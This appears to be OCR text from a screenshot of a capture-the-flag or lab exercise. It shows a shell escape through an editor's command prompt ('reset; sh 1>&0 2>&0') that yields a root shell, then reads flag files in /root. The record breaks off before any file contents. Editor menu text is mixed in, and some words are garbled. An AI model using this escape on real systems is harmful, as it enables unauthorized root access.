 Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) M-F New Buffer
# whoamil M-\ Pipe Text
root
# ls
1.py 2.py encrypt.py flag2.txt root.txt
# cd /root
# ls
root.txt
# cat root.txt